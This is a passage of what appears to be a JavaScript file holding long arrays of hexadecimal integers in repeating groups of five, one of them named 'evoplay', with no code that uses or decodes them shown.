0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f],
	evoplay = [0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 